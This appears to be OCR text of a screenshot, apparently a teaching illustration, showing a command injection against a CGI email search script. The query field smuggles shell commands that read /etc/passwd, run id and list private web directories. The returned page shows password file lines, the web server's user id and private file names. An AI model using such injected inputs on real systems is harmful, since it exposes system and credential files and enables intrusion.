 File Edit View Go Window Help
Bookmarks Go To: http://www.example.com/cgi-bin/query_email.cgi?name
Search Results
Find below the matches for your query ". /etc/passwd, /usr/bin/id, ls /web/private" If you have
more than twenty matches you can hit the "Next" button at the bottom of the page to see the next
twenty matches
root:x:0:0:Root User:/:/bin/ksh
notroot:x:500:500:Web users:/:/bin/restricted
uid=99 gid=99(nobody) groups=99(nobody)
/web/private/people
/web/private
htgroups
people
userdb
If you would like to do a different search, just fill in the box below and hit submit again!
Submit Query